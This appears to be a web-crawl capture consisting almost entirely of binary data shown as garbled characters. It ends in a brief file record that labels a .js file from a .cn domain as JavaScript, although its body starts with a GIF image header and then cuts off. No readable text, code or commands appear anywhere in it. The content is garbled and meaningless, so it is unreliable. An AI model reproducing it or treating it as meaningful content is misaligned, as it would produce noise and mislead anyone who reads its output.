Df�[�K�Aq�X)�[�r�w��8�8)�&Sx{�,1�ٗ��\L�[�خfse�����VÆ߹؋}jy�-�:8ƣ�&�S[mԵ�{���I�Z�Nۘ)d�ʉK���P^��S8|���5U��w��aQlJLW[���Ύ`2�� \�XF�i>�;r� [#��4J�s�-P���%�x��k�n�cG=�9�e�/$���F\0��Vs�B��oC���&B��bШh; �o�;�w�s��%C��\�`�A�à]���L�j���3u�� �ʘ�S��a�~8�3�B��~0����9�}�\��GE⡈�g�`T�H%a�k�����z̵R۸�j��eR�Ĵ�&,�v�!+��G1(�L�� ��T94�#� �X��]E����C����3�	U��T1U���m�u/7)b4�J(���+�.���f^�W���C9j� ��F��D<�Wj}GL������Xᐁʳ�*	���F	x��i���D�V���J��F�Y���%+?lR����C|%��
�}J�w�-����\M�f��VV���n���Uܲ�_
!�A��V3h�A1=~� ~������_3m�ķZ�豚�G�f��5��J����� y̡����et]��W��Bqs��?��������i�
��/2����!n2�^%` ���Mo���ޮ\b�����cu�9��DEh;���1�����3�Q������(���_�1�s�,~�7�fۃ'?��q��#�[��P�����:����?��F�G����?��4i�	�f��r�8��p��LgiN%bi���70�Q�p��:��B�,z��\�S������0y�V�2�!�唳�q�g�sA�R�mx�^=��WU騹����}EB_���v��b<��G�`�����8�f��4��%:��*㩣���l�K���C � ��Q��D9#���3qL[T/I3�A�������1����E)�&`�!�1𓿍|l}ͳ�Uop��Y}�(�DP�^%���S��� _�cv���I�5�27�d�+�SC]�P�
�G��%bs��9� 
�,�s�G�4�]���{��L���sEm�%L}��C�̼�e�<��*����c�CY8�e������(��`X&�/-��*dnŧ3�9ŭ��L�����e�!�՝�W�K�P��v��̰l�%���\4Q�ז���R!}������z;;������S��e�s~c�T/Q�
��D���Jq� ����9�e��tG�����bR��j:��4�z�����9!Q�d?��7�#����	������p#x�C�wXK�C���Wl��<���nʁ�^��?���+q32|_ş�*JB�oS��B��a��D[�h���5�KTi�����Af���\G!q����5���ld$\��ܡm�T湙ӟ���D����ݑ����u2��e��Q����K�ԥ�et�S��w6s^H�Z
4�/��]�i�F��Y4<�]CT=2�Knb�_�TkO�j�aܮ�}w*�su/B��!Jq�&��F��57�@��B�Vn��tj��N�/����/�s�R� �������e��P%�w�%-\��"���0-��v��3Q�0r�r���/�����\����ƺ����q
�fwq�˄䄶s���{���������.W��L ��*^��B�Z샃����i�T �%0�����|U��geNO�2�+�5�q$�]�@����|�Z�T�Ul�X�i���Z#���@_���� �,AW4��a�K>c���X��7DJXf4a+\�nK���}E<~��.p|��0>�s4q	!�F �p�Xw ��hn���۽���h������㡝j�vr���P��#�~eL ������̻�M̸�ր��e�5�}R��M���+(~E
V��3q)4׶\*Zω��yo�����g�U�2�x�����l�^f������w���Z繏)��^�iıU�!j����T�.o#M�̨9|FML�'��1!��5��ĢM�u(æ���\��&��g���yx���Q%��n����B��L�n��]0��eҏ�
�����%�u\1S��S��tJ�y�[먙\���E�p�02��u\@���8+~��Ϫ���U��_56������f��s�w׮�d�U���'�������������Qb�����9�FI|�p\O��{J#���U�1J� ������n�#��jZ��N���u�m�!CϘlG�Q� 2���1$+��z�,`k�u4��D��Y��p����3�:�5���_+t��fĚ�D���\(���AE���W��@���Ƙo���.ŕmh�"�k����� _�-����WR����)�aY&�j��	�s�Șe���_��N�!Hw�P���k_"[0y?�1�>	���@�� ;�?�a��IY�Kjf�ak����sZ�3s��oY��5��ʕ��-h <�h"���b�=���Ef#��g�l���8��U���Nn��]�Q�V������rw�8ϙk�
�%�j�p�s۩x�y�d�GH�P'z���.9�C&H��h?������vܮHR3a�
﹚ʋh�X(��|`��"�u�F[L�C�TWti�K�۬Ԫk���{F�-��~e_�s�1 .� �Y{��&O�,SR:k8�f����
ކ5�9������9�Q�\j ÿ�Vm@ �W�Sp�[��L1�g%�V�;��q�ulx�°��4¦��\����L��k0r־a������|R�������)�1�����)��劋ZX���8��qM;3880W3B�1��[�g��v��Y�P\��fm�z�4qQP��
[d�N���K����%33���5�����8�Q��}E����x��f��!�����x�(W��s0sO��l�-F���̺]Z���P�<\[�A*����Q_�+��L��)ݶ�#9
��b��ةi���N�_d2l�{`�fk� ��A���w�B}�����ՅKݿq������d`��.eetK�����;�a�T9^� Ll)�g,� ̷��)3��g��1�Q��P�%�E\K�"[N���r���B�dÛz��%> ��2�{	D��C�Kn�\u�'���uZ�o�{�f,_�#� \-��m�Z�A��=�E2�r��C��#}F���/.��Ky���Zy���9��)�Y�j��q*m�ы��`ُQ��ƯE���>||)���wqVY��P���+��!<߹niG��Vu�3|M�3�3Rj06�)��������Z�ފ��J���Ö%/1�Qu)��f*)s!c���/@H���⥓��b~��Q���!@�]f��}���m�my����/�r�+Ƭ��()t^�&�o�r�R�	d�ty�A��j�Ժ��-�G��#����Қ����XY3���-�����9��Qu��`�a�_;��'����3a �7`Rd|@�uu�]n�+��5g�0�Ρ�`"&"J'NY�V�G�(�A�^�s�S#=���Sy�j��R� ���(8��f�pQЫq�̀��j��.Zu�%�׉��|j%ѭ�Q4�*��;`���fo3 �^؞,����ï�Ī}w}�=!��0��K�o�~f�w�0�
���_�� * `��Sm̍��!�S���/�eQ�&x�r�L��<1ں`	����d�XI�#��u�i��r�­���A��F�8�ե"P�-�)%m �`��Eϳ'G^c���x�k��uX��M���Z��la�Q�s�7�ouC���*�Z�D��	�X«9�+^b�QU�|g!��&P��e�i� ���� �,h�g+oE�ߙ��]�%�a�]�-ZL�B��D�w�,�%�IK�14z��8�@�����Xc����$�-��� �.a�sԵO�{��԰�ɏP�^�8ix�M�<Q���*��<������&�=Gh�`!�E��LV
��+�#^c�Y�9KȨ��Q[o���0Q� sm>c��  �"����%���7�7.�u�JMxf\\�p(���7��-���X�t,��mu	�$fP���$+1���,,��� �q˙]�ၢ�2���
�Q2�|�?�R��YF-Tj��6+� ��� �]�"}�e�J���5vҿ�I�����շ6����^�p��<B�w83��?`�p9�U��@S�e�J��3�{3Į%]���;�4����z���h]߉���*Üf;�d7o�#/7<ߨJġU��e���j��M���B,y�����<@��_S��>6?���
�'5.%X��(��NF�ٰ��S}Fh
h����* �	�����	GY��e��G��P�u��j&�Sg��
����M?�������*��[�7<C���@��� PNw�pϏ0j��[E�����u���r�żγ^feFal]FFB����y�4�� a�v8nvl�lYu�['MjR��߼O��4v�c�@���U�J��'d82�8{�.�~c�+�*7|���I01.�9�
ו�SK����6����g��dʵ���~�n���p������9%�h�,�s��]�8e.��Jx�C!��m]x�x���1T��z[كn���c���d���2c1�u���@�*�����ͩn���jS���ł������|M�x�1.��Pk�+�<J����F���$X_�0U�Ķ�(�
��v�q����/0�E˚���=jVY�rj��!��+q�y� i��Ŝ��YJ�6��%x��޸*sU8 ���{�4j7]��r��2A����/�c�lD#[�����ԡ-���!��]j����B���(e���;{�&#�?.`�y�%� 䪡�B���S����U��\���m�� q	�%�\�U]bۢ��7��J^ᩥ	�rK�y17kF��^eM%9�]���55{����,��2�R���J��%�MNI�eK�4Q�3��Lp��v���V�Ñ8j�s��q�j�Q��'n�1W_s�4멅�fY��R������2G��7���fS)��4�����e�����������r���j�)�sQd3�ԡ7W�c+}�A��hb�P;k���ܺ�.{VZ�5�Z�"��؅�шV�2�V��eg���!�/�-�(���9W�/�z�Do����
4� ,���v�G��w_������q������̠�u�f��8w�á��N+1����.��M� �h�u5]�L�$L��6j���WA-D���<K&���LиTl\1�y����tMd�עd��2���,[R�di��<x�owLy���Ng�q�^"r��	d��vs�`~�Ī� �2B�)0(!�v:�=ͪ��J���!��יC5�Q��G�P��0���������/�X~"(osP���ơ�KZį�?�*�#���G$�x�+� �����Z�%� ��kǸ�z�^]x�I��S.Yf/i�D���Bpa�+��g��sS[�UF�*fVE}K�6���7U�+�+�S���;�n+�x=\E.,+
�R�ԫ��!O����Q}\+5�1���*�Py�W��"�3��Q�"�&a�1	) ؘ}� J�g��]�����2����-��.9���%>aF:3pE*$�Z�M�em�Sq�4a�� �8�he�f�B���
�gc��%�o�Y)����H�?%&h�f.W�[W1Wcg+��E��b4�T�r�WD���ŝ�|�j� bAVoĺ�	29�l�㉳���G:���!�=B����jg"l�Z����q,JT.A�
�����̠%�)<��7+?*�9�.�G�Wo�x�hUtljۀܾ^%��
���^�UU*�r�!+Y��0RqiJ�)s�_2�-M_�z��Y��p˰�3/�F ��GC]M����M�L�\ħ����Q]-y���W6�y���˲�qn.?�L��~��U�H�ar����OQ��.���r���
�.%���x�=ǐ),�����7�P�����<L�[kѾ��<f	)�O��6"܁)�umC�RT	W��VXV�nǠ�����,-�p�f�V����4E�n�n_�\FXR�/7dY�P�ѻ�h�0�~�uo�s$U�.f[���D�n/X��J\f.6D��23Q��ļ-�͙Ƀ;� oU��X�	6�}�EBd.f���6������%��/s*É�*W�P�?����l�ᙑ�8�V`�1�C�|M�`LǸ�+[`PbY\�j�o]Au1x��D�s�Å����S��`:��F,����-�7��,6�S��n^�7��f%���c�� ��qD��ǋ�_O����s�������(�n]F5�*�e�n���`��8��V��;�>�9�	����ir9�A͚b
�9��L��}� T��3%�⣌Q���08m�p��`W֪t_�#[ίq����j��9��W�Kg ���� fԖ��q��^�_�g�e[� �����S�
��G����厏�^�S6��s���T��U<��f#5�^#��u6l|<�&<�q\Lr���̑ ��`��^[��B�57� �j�f;��1�Y��~c�#W�H��o_Ĭ�j+�-Jͺ�5� e��z�b�l�!�柸�:�? '�TƂ� ���re@È2�x��>~�f qW��e�D�G~ s
��;�k��u���J8j�N����j�߹V�c��j��X����
㜟qS��O�d�pW�K����YV��Kv�0��AZ�A������7)�x�ۖ���[kP[ndm���s8ܢ還!E(�at~ȕKi�Q��Iw��㓲��Dx���p���@K�f%?��{���vtjs�`+y�(�]ZU���ޜudt��o� a�N3�f�qa�#�rb���j`�L��˴Ӹ�6��<L�A+�Yv�P[K<�)�3������ �%b��*Q@ܥ0[p��P��[+�@*����Q�u�内Q%���3c5s���k���M�d���i)$v�����b��pCi�`W��9������x� 9�Z���a����Nl��s��?\��}f%�2o�r�kR���k�8�W0�q�L��A��B�C��ZP�P۱f	�
��ps8Ixq�vB!Ђ���&F�
$ժO�p��!rC�;.����Ƙ/(�CӸ�5ۗ�4�5�a�溕��h��-j��I���l�V��˨� wr�+�J毌J�W�F:9y��t���t��� �
0�Q�u#�"��)�?��Tc�������8��q���;f�r�'�%�t?��UCG�G
w�G�fb���+x�p/&_̩G�jU�L�&#I��(�h�bƥ�>%j{O��� a��W9�>7-N��c�� ѽ_��L�>⽸�1.�ݒ�TY��m�P�x�!��9%ܳ������b��B�PW�y�P8�1Z�y�������r��-�����X����D�A)�^5�Ԯ\�ns�,kV����VP�ec]���4���8⢪�a����Q(�gw"8S�����@���-~k���]CA�_�e�-�2�`Qd.��4
��AIp�bv��}��Dv�z�pi�?�-d�34f,q�0^���䙄u�[��L*5‖yq,რ�� &�@)ǈ���1�����l�~9���c�}����������Lnս��ŝ�{�55�]D No�K�3�X�̢��rB������+9-�6���uĵ<3\Jm��kUS � "���`����!'�Cy�S$q��=ܺ��N��̩�ϸSEO���hg��[�E�Ҽ��Du
�p���x�|Q��h�N���o�"�Ю".ׄx�_���R��E��%m�PPq}L�eE�k���;���.�|��eT��+���A�[�|0l�p܀�ۛ�P�+�)A�)��\��JĶu,\l�m�z�z����\�PNoL��e�#��Puq�#S0�SHf8g�Qk�:��ݭG.>��.�Uԭʽ�����`A�ຕ�.ϸ7�0�+���ZBP���NS ��N1P��ś�r,�冄�}�s��Pg0m�f���/7M��3�.�=J;�P���ka3�/�d?�o&l�)�pO���]��H4��2���rL��$r3g��f��	 iS���7 �9��U8a�r15�˃�W����%^��0�H$*\��L�2�����c��u]f��Y�A�°N�~�آ�S��,8$��+{�^H��sQ��r�hfb��zbdǉ��^}��P��5[���y����U[��s�K��XL-z����Z��f��|¨q��9*�{����G �\��B1M� �;FL*�
�2�2���9�)��/,Ԉ�z�����	P��l� ����f�e�Ňz�`:*{1t(��`�y;��[������x^����j4U@
w4��`�������\q�]9c���1*�[�t cP�� ����<�����r'�J���S��r���lV��6&5T� ����M��*�c�Ԭ��������j�sSz�rW�������h�.c�c��wtUus-�c �ކ`	zCf�`��P�&�e�eYE�����،�T+Qa��9�Y��Zet�&�����"sz��G��f.�Z�����w��~`\���W[�Z��u��0^w�P�0���/�!j�G�:�0�Ƚ�^�2(��	)q���H�1�mqG|�2MkQ[�\r�����*1��b�>�W���ς*���A���:z3�v�L׆b��?��eZ_&?�;�uR����Q��Z�7��{v��.1�T,�B��s��ٓ�*���G3����v�^��\e� !rm�ɭҾ##�/P@w/��0mIdj̉����� �_�|���+lޱ���Wˍ�Ozco�P���̵d��6��5EͯkY�)�}O���W�&��
瘠�̨��K+'��]�q)A~�~eW\3
�f%gTu����+�~nUB��.6���2֠��`X��� ��/aQ@j!Cy��2�V/��DL��&i��(��p�L�,b��,[��Җ �S)vyw8�`L���5_S�W���
mya�YG�J���\V���.��K7�aÜ��*����Y=L�}J{4�m����r�"�J;���;2��,ݼ���J�u�Y����6z����5j*���gO�hH|�!��a���4�Yq�
~ �%v�!�c�a-=ԣ+��Kg�P�S�
  ����;��*�:��|�-�3���W��g����.�3�Q[^a����Z@e��b�>�"�P�̸gm�C�L�r��p,NIq�G�5�� ��N�^��=v�y���<«�l�w�Ϧ}KJ	e>�#�F�"��]���X����Ǚ��ח]E��jT�j� ���  �3�jP�ȱ4W�@��;
v�!�wQT�)�� �J�k�Դ�pUqx������9�����9`�B��;�U4�*U�ÈP臃g��z��w�qS1��W�JE��K\#���(!��. ��u��\�G�YJ�)*�V��"���S��qw��_�Jn������������/�3K��_r�=0/��_Q;A�����PƣH� �<K������K�L*�QqY�U�r1~�C�w�D�*p���0]�,�3�*���p�+�a3���T��
�����AH���eډ�^&^��0�=S��v]0.(�����J�����-�Oʹ��a���������߈NLo��n;E˜�Mg]��/0�7U�#�qϙQzK���5���P���!xo��E�%��$.ڛ�d�Dn��:�D%|�V��$���)���O�%@���j�+
�͟q��8+�>�&� O0&Sec&P#?�X^n�� ;�(^c�W��^�K3�lQ�� �G~c@u(b�����F��*4QGy�m��N4K��b��8���e�n�p��7(�X�a��� p�\8ct��ES̫3���]����Gt�O�%����Ve��ַg�@A"ϸ��U���N&,�_��̈́_�b��Q\D�ݧ�  �w�J�jثHr��p��	� �R-bTJ���wka��j�b%{���Dz?�Ժ�|7h�(���˴��265-W�M�V��/`GC�h3�X��0�1w0ƒ�M�� ��^!�W0��)�V�����oL����9fl��w�wp���Z�I����M�W�07�=��>�(pf�%�o]G9x�EE6��qE���GB�����o��;l�\9��  �"�0Ȫ��jOPf~���e&fCP���c�g�ÉAz����͆q��R�1q=���� մ��+�(��*R��?^�(<��?��c���k~%;`U��� نг��`����	��ܯ>Y�&�K�1.���8E�Z�/lj�hߨ��ω���
v~F;Z=�#�#O�GP�6�<�V͍x�P�$�.��_�9�6L��K]8w3(�cL�UəY�0s¡�j�fzYl{W�~qf&}*aQ0e�5Fm�!/�U:-�?�L�hQ.:�`T�7W?P�4϶	������4�q�ۙ6����=�^|D���c _��s��j�7��8����F��8��nG,�E쎭��T�a���f�*���M��t��k�s�R֛0��� (g,���.[Y���<�E��DU)��jXe^cP-�P!���sS&67�㫇jeM8nsq-F֘��F�¡���:X--̱C�� ���-?�J���b��V��^F�/���`}ݐ��<y�T�(�'p��"?)�d8�&�eNDSOr�2�锉X~��UT�9O�2�m?(�8m�-�������8�QN j,�@y��n[�Qc=GB4�� =��-K#���Q�>�w(g��O3u�M��9��jEy���-���(R���8��*�{nf�qV�q:�ܢ����R��`��X��� �Iu/�x��D��oP)>=J���PQ�3����q�w�0t싻��9y���1	�~&|{�ej�����fR�f:��Fn����;�W��m��n ����exOPw,�����U���p�a0�q�����W���3{LB� `�SXN����Eyq4ndlىx��X%�_�� ��3���@m}B����ۚ��Iǹ�7]Kf^`���ܱx�*����Op��]�;��*�Z���a��;SPW:t�o��+|�b�Z����^�o�3/J����~�ĭ{��B�q+ y��D�T�Bs#$<� j���ea�p�1�E�(�`���$�*�-\�PMs ����Ͱ�TI�Q  ���X�F�uE�J�����[�s pi�ؿ��3,�f���Ȼe65����'���cDTM��6������;e����Դ[��j��SU�L��� ʙ�t�N"
��Psz�f�C���K�DJ��ݸ��ѐߙC}@w�8*�g1g��i=%���82�z'�5�bW, e����AcvLC�u�/qv���N"������l�i��6�3kw�J� �"���}�@)[/Ty�^X3r���M�\����7+z�Թ�?�wg�d�3KB��.[w+��ƒ�:e�}G+c�B6a�B�N���e���Kʿ�*͛�D�r6�����+�CjJ̬�� ��u<��<1,ጻ`����:�oX�Ԙ)�nY���Fd�0WG��\�K�[L!_s���"����t7.�\Y����Cqf���&�LK���d��=��&��:�q6��[�پSo9��S��\͢�ʫ�2���"(���ĵ1B�b��dZ�7~�Q���Ck��Eֵ(�ne�²a��ҦR�OqN��1��� S����lī�Ե=LV� ���PMTPtJ&���1�#8*������*�z`,������^b��` )��\޴�������k��r��<E���	9�[�Ct5������:9Dx���J�m���̻�:�:A~���}��(bX|]��+6K�_�>����/W��G�❐�L@\�:��ػ�cF���,T�I@���/�8n?��R��em�T��R�d�\D��`h�b�1��[�01���qb(S�W��Ì��yԸ��b
gn\����"�ǆ\CQK��Ҹ�%4�VR�h�˝0��~�Z��3�����R�'3F%"�bs��U&(�M
r����p�\JF����aS�����1U�K�F
湔����l�L���V����0:7�nn\��T��C�g��.���P3ƈ1PO��T���SQ��6Q=��	�;�O1���P���O��7̪�̢�.���l5([�A��k(�c#����ΐ�E�\�j)o�S�ٹ�G/P�؀�
9U�0�-G��;�b3��6��,m� P�7Q�����US�Ko����r��[��0��[���	N�Jj� !B�<�c�'��V�g�C U���0�P��1:�pÂ�`�`�`�R�(�솋SDS��E�L.�8�/��ĸ�9�.���g����"9dx#|��bVJ�*l�"\qx�"��g�:���h����F˺w	Ԫ��� y��<�L��\_2��z�5~q���l8|ܱ����/�2=q/NN����i��=�_p���!���`���]�����qkx�24���������,B�p�eU�e\��T�oD(o�Y"�	Y� �yͶz�v�8Ļ2�����+c�1���O��C\Œ<���♚�Uh7}D]�.�:ܷ%���,�.�wsx���JB��m �ou|��3k���/F&u��c��yg���R�*� b����x��6;c�#X��R��A�U�m�y�Xz�DϨ�p������F�����4�b�ʺ�nr�Y��tЗ�-������Si�Gm�������� �X^�y�>��w�fA�@h�������"4S+�.Sj����m�~� r��������e����_s2Uڢ�D��e�[-hQ��`��6Z�9�P�Q�Z+W����/�B���	���a� Қ|j2/,��|�Q���+�s0j��]����rǉw�1ѧ0����Pl2�Z

��6��qZ.dLF���u/肢�9��K���[�-˚X�$�8�^��m��_������Wp��^c��9�
x���1
�e	�x� �WS<��Ǉ��.�V�
��}FG m�%uRv\*���*叨��İ�oPU���'w(�vx�����Q[�
�#�sS��΂��6���p�8��h�����]��A��p��TMl�sD %j�����tT�։�D^�B9�D��+̲����J���<F�0�yNIW������ܬ�B��f��f}D�)�����{�2f ��U��<Ұ^"çf"��`̰SX��;���7>��*c�j4'Hxk��V���X��ߟĬ8�B��߹j��w��r�'����w��x��
ǫ8�mMT�Y���7���F�R�4�1��La�������n6���G�Ss���0��f̺s�2�A�13�@����{s�n��y�:�)���6�H�ꉁ��sO�[:6�ɎU{��Q�Q�A�F{E�蕻 �y�s��׫�x0Y������ֳ)�q�so���_�B~�.h��UJ�[M�cp���@�
�
�m�dO2M���T��4Cn?�o�酘�C�������R��S\C�<����v|O��z�
jgn�˃��r�5����ԡbڗu��3PP��M>��l�Z���ϨMa6A�n��2�l�ܭS3b�8�Jt%�����eX� �3���O>�u�2��X��Z���Ϻ����``j�'&ȸ���Wo�K3�4̤�s�;��.�
%2�X��],��`Ҳ�X]W�VT�5GU�dS�t+q5G�h)�^aSܨ�V9��и�J�Y�[�<C�w.�1��c�Ϙ��e�?��@���)R�pr,n;
�G�wQ�n&�qms�n�H%pi���eq.�)�/�bo�sEG�t!pt�LoQ�t �w.���D[��^��r��������)9�'�V3�U�՞�SJ%�Ԣ���3�.��q�ĵ�ϩ�\�y���AFW�d�h��%�1��_�ى� ?ġ�4�aCti�pV�ox��%�+�US�5��S6��T}D	�v�Y|Bl����@�[���%zWu�j8�x��%Vs ]]�/4-��H�m��&�Ը�އp���L[�(��ĪΟ�J�����X��,c�N�,
��fμ�Sv��T︭)�թ�%�!G��Z��/v�_�¿Fr�
��=M�̪(�s �ǘWe�s
l�c+L2��L�`������.�,p���B���Y~��Ms/���b5��UP�6!����u�>[���`0��!�ܨ��/�C��7��A00m�pw�b�n#0����,"�h�.ѳ̷���� ��8?�-�5 [s_{�G�\�qdu��RȮV��+��sϹ�3�p˻/i�s�K�qY�.�`y�̵o�TtJ���W�(#�?��\�cє��^�2>�r1�0,m���������cz�sWԪ�Jދ�
W�*9�'VjP^x�ku|1ϨB6WC��rh�N\��*.�^D��cQ���D�U��6g�gqG������e4���(�'����VQ�fb��\���m/���9�u�Y������2zΥUV3��{�5�Z�J�4�o�;H�3�v���Ge�.�ea�!�s�a��&q��v��/�m«|�2�|8��Z@>�F�|F�5f���B�/3g���9�vT� �%����F�w�d�����e�3?��Ϲ���y3/�qF���̻qXQQt����Pň�G�Ak�\�����Q}�m8�2�M���r�<�h��JEh`�y�O#Ly��ϩWQ���L͏>:�Yi��5Y��~�h&E�
� 
�&��_����^L��bi��sf���/R���؂�0����Pn:ˣ�Viy���SE��әmZ�pq�o>"�����i(����U�D�n�iy�s���WOp����(P��e���iL\j�h�{�)U�Jm�P�b��
��;w��.�-�8�k�b��ܵ���6:bQ���ʇ�0�B���.���D�?�J���j����r�o��\w)��h�ޘB������*(�c2ʕ
<@��d���9�v�7P358�O�y��"�O,D�_� eb��3DZ���ʵ(�8?�[f����-Ƣ��*Lh
L�P{E��U
�?���e<���MA����q�m�|�-k'$%�lx�pV���wOr�U�3���0銹��tM�b ޛ�����T���@tq�2�BC���m�~K����������>+O������{������qƠQʹ���9pN\K@-�q������5b�|��5�"l2�VX�t�&�t<#�/*�1P�5\U���P]:Y�[3~!^2�<��KT�1N�Ym��.k�B<El��"�P������_�s�1[G�qRPhK�V1�J�C�*h[���f�R�y�r���l,Nu|�p3uD��x�zmn$�p�)c&,����"��	��2f:�(� �7
����0���l��buU�0�]C$�����	��4[=~`��Y ��/�@�-s(3����v�n�`���.9f��sp���  ��Ss64�Q�M��8�ˍV�1����!��{1����(7�Ţ���	��e��*��:��E�qʜ�/�i���Yq/h�����ku�\L�T�_1�1t��ۂ�������	��
�����a٫]�T����F9v��L4����-��� ������~���NK���ବ��]��Cj�_�d�	��ҿ�ˡ9��PV	�ܸ0py�Ed�yaQ��+�ΘU�?2���ԥ+'E�?�1Q|���*]��L+�
y�\(�_o<�e]�*�.��ϵ�p�����Qn�=����(��s��ע-��p5��e����ԃ�UB��~ό�� ��e��ԫ� fl�aA�9����¬�%��]fD�Դ�(�<O	a�x�+���u�Ɯ�VKU�
� ���UJ�`�F�e���C���� r�f�^O�ʥ��9���y���J��(p��ݐ��!P����b2yj=/�֕q-�@�W��-��9�E^%�^6�kh�lo]B���+X3�Mx��#n�0��S2�t�;<	�J�-/ݑ)dRi�$���c�6�/�1���467]̊�����7c�Q�
��ٞ'i�x]��"�,�/L�<vΑ2��2V�U
��XN}˘�@ 7�=���),���raX:e�"�X8*Pl�� R���>���,]Vu=j;�1h8#F�dB��tc���AX�r��-3����6���@���7YYW�b�R�����z��`c2� ��p�: vı:pD�޵Ī¬���cܩPb�\F���,'��)�Zj���\|Jρ$*6q0bY��v���.�w.�	g1�u���ܭ��)d5�`y�*j��]����A�)J*s�W� �X��� ��z���
��3+s�GU�YQ�[��	�� g���*V[S���S~\ƃ��7��X��yx���J�-��K�/��������d	fEC�o�e�'����+��&b�~��(��d*��){��P�� J������?R��y%[P�e�*^z~�&��j_�8%9
��eaڕc�Z��7.�-4X�9�DҀc\� �n.X3P���hȍ���6e0 �Z�K�cĻ��@�纊w9W��T�k��Y�Y�~��[z�˳Ϙ��V��|�������&WC^�0�Ĩ�'sP�?�S��@ b�0�E�I*M�^k�)����}�P+s�Hj�)��R�����L&[�&5�aW���O�����2�����X� �:�pNnU���=s �/9e�r�����ø�1������-&H�d�/p=jW`�.�؛.x̣��p:�0mwq��!ϦӶ%g�K�ש�L��P
����r��8�p�d}��+2�:,&��9�CR����1�X*h���2o��m��3��w��~��ʻ9%V<L��3uIV��K^2
+���V̵GMa�O�R�����*M�H*�4��]�.�&���3B�6-�5�B�[e���X%��D�W�hQd��*B<��XYGL�1v�@84�|V.��JTÈ�ӌ3��Ʋ`��<\5�A��r�8*@�u�Xx�5�Qq}�ڳ�#��+�7���#�ٸ���ŭ�l[+NF*/A�g;P�ε���vE�<��A��u���ssf]�/�{�EC�T[ ��1���������#�sg2��,H�̮`�VYq�i�z���̪]'�	|�����k���d�9�_�K�7q�l�	p��e�Aj~���3��l-s��J,��qA�pʺ`KA�s-5�%CF�h�D�X
�HE!k�:�]������& C��2��r�}�~f ����ܤ��B,l�PG�K�*�)J��,�g�=���F
�1�\gd+N+u*�,�"�Kq�îS�pJ�L(Xd��<Y�{�v�LP�ƞ|L�颷4ɸXV\%�e,�.U�bUfؗ�� ����`���9{��8�\@����+%F���KY.����h�R�i��F��u���1�!R�<�d�%�N�R�a��os�9'S5���O���Ķ����'�1��ǘ�Ħ��/SB��*_P�Z�TLy^cb�-_�͎��y�M�y����4h�͜ƞ�P�ƘԷ��hs%�r�G
���5�M&%�B�A��Ҙ(�*5K��3t ��}k�Q�1�Sw�R�V�/�!b��89�bd��ǃ��^!��9��C����%T�CD��TL���s�c�s��ڳ���l�����$/���+�C�ɕ��ø1\ ����#���֘�Ur���O�i�v�>�H�V��4K�x�e�k�I�6lCYf�z�y^�2�E��z��G���Rɳ���[R�kqD�X�#��Uk̢!M�N��@9��!����e�>8�];�� �7:��\����`[����3*��1��Z
-���O3�+�1�q��r���{�&:no2�L-f^R�tZf��0�����Y�'��;f[�Kó��9̠��C\��|��K���`*{��ܻX�K
��0� �e	H|^s7� �vǜ�q|K454�[q���Z{���,:���?��	O�U���z�UipxH�� �0I���	P�ő�NVta��Ce�<A,���?\DBʾ����?]�j3vf4�ſ3Le��X�S�)e����c<�Q�����}�)����m�[˹_�T�v���������f2� �g� �7���E�`��6�k���"0�^��,���P9�}M����zU� �	qKK��� G��0:���}��D�.p6�������� ``���q1y@�����,:�����Tq�`%�jv�������s�Y�f+r�X�*-�����90�!4��$k=Ǧ��<�U��(�u��%d:�̽�߈T�y�`�@�p��cG��Q+��J~ YG�a
>�BQ������j�`0�Mj%g�h\uI��U����o��ڥ�R�y��Oy��ስ:�J�a��1U���q8��U@:��ѸA͓�`��Ёf�7�;'Ġ�Z�����BV>�Ƃ��&�d<\�\�@�x=E�N��H(u���bY��Ók�^�ݬ���3�ʔw']˓��d*K@h��% ���ԡ��W�w=�BTj��S�H��.aB��U���9����X��%�q˸�_��`-X,�F��������^U��� 0@ L<���	D�n��97.J-��[��2���Џ��Fmaw�̳��Ѹ�:�Pq,��1��(��a(���9̰P��;��%�<�|D
y��Z�J�&Qw��dV+��m�o��)����:]j�AX����#�bo���\��x�N�����Md���QZ������,%�2J1pAM���\jj�S<��]B�?�j���f�1�M��\�����9��4Cݱ�MO�* K�N���
���^�.��f`~�MT��\ˀ3C�%�ĩ�)�B�h��c m�V ��� ��A���q@�e�,-qFX�a��Ca	B7����q�%(b�h��S2v�>e�.��Eg�Q�%=�(���,QU=�(�������\��Hb�1�M�6�����ة�D	��TY�o.��F!d�g`k��?-����~ �� �NZ�-l��L�h�c��4o��E�o�3'��]7� #D���y���z�C�O�(���$���j�[[�"ط�뙲��p��5������-�_�p�L�y�n.U~�������wM3�%��AF�,�����0J�.P��t��Ŵf�(�56�'\B@. -���,�Rg�fo:{�Υ���^"��^b�9K���jy�.9�d="�%ޜ{��¯5�a���o��E��M��3�����:��j=���Q��.FɔJ���D��M�T�;��)1a���U������
�P��1
#˸�ƴ04�g��V^�ZVk�F�?�*kO�^GPB�Q���VWS����}%ΰ:�e�C�3�-�c+���T�h��}E)�$м�����;�&�ֱ}�5=�) �Hnoj��m굣�9���x�[}����%)X�����H�Q��Y�P�e����?�T�t��ŋ�A���6�Aʡ�̻ �]�w��SXDQ{5L��QΔ�1��L�E�ơ����<���r�],��ܹ�]��GJ��n�QU�u�C���lA�YT5w+�;��pǋ��ii��suܤdN�&9�JR��Z_�$k�(�[��9<�B�%t�a�R���$Un%��!�x��ͫ���pË>afY�X��?�"���m¾"���-Vb1+>%������9�QZ�,��9��'��2�[q/)�����$���LB�Mb"�rg�/Kxg��(\-�$��p�Ζ`ni�S�}L69��7��nU�2�=�vG�&�~�h�e���P-(O*k����a��n���;D��0}N���;k0��]+�h�t�C
�-/���פ��θ?��r���h���G3`�n�K)��j�9��R��&�x�a�0�:�r�
3^��J��V��P���]�3e�lܠ%��ke��+��v_�"Z�06n�PP���z��}� /{�F��Eھe�1%�+�l���U3�F*V��=���Jn�QC��6ttĸ��"Ԁ��ĠV����&Q����-��'�Wne^��2����[�m4��q=�q��G27��l..
����

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20241218/833fefd678dca69bc366d61e8327bc30.js
body_size: 60729
content:
GIF89a� � �    
&&  +[U,22nj7	0 4<>C
